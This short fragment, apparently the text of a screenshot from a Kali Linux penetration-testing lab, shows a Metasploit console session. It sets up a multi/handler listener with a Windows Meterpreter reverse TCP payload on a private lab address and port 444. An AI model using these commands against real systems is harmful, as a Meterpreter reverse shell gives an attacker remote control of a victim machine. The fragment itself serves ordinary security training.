 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.248.136
LHOST => 192.168.248.136
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.248.136:444
KALI LINUX